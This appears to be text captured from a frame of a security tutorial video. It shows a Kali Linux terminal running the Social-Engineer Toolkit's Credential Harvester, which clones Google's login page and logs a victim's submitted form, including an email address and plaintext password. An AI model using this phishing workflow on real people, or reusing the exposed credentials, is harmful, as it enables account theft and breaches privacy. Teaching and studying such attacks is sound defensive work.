 SetTool.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
Preferences - Mozilla Fi... [Mozilla Firefox] Google - Mozilla Firefox ... kali@kali: ~/Desktop/set... 04:54 AM
kali@kali: ~/Desktop/setoolkit
File Actions Edit View Help
kali@kali: ~/Desktop/setoolkit kali@kali: ~
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.30.129 - - [24/Jun/2020 04:54:08] "GET / HTTP/1.1" 200 -
192.168.30.129 - - [24/Jun/2020 04:54:08] "GET / HTTP/1.1" 200 -
192.168.30.129 - - [24/Jun/2020 04:54:12] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99A
PsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=sanjaycybergeek@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=Qwerty@1234567890
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.30.129 - - [24/Jun/2020 04:54:38] "POST /ServiceLoginAuth HTTP/1.1" 302 -
05:12 05:54
Cyber
Security Society
P